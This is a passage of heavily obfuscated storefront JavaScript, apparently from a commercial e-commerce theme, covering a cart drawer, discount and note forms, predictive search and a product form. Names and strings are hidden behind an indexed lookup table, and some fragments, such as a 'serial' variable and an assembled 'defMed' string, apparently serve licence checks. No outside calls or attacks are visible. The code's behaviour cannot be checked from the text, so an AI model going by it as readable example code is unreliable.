_0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let 